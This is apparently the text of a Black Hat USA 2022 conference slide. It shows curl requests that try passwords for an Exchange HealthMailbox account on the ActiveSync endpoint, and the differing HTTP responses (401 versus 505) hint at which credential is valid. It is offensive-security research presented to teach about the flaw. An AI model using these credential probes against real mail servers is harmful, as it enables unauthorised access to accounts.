 black hat®
USA 2022
$ curl "https://ex01/Microsoft-Server-ActiveSync/" \
-u "HealthMailbox31e866..@orange.local:000000"
HTTP/2 401
$ curl "https://ex01/Microsoft-Server-ActiveSync/" \
-u "HealthMailbox31e866..@orange.local:PASSWD"
HTTP/2 401
$ curl "https://ex01/Microsoft-Server-ActiveSync/" \
-u "HealthMailbox31e866..@orange.local:KVBVDE"
HTTP/2 505
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS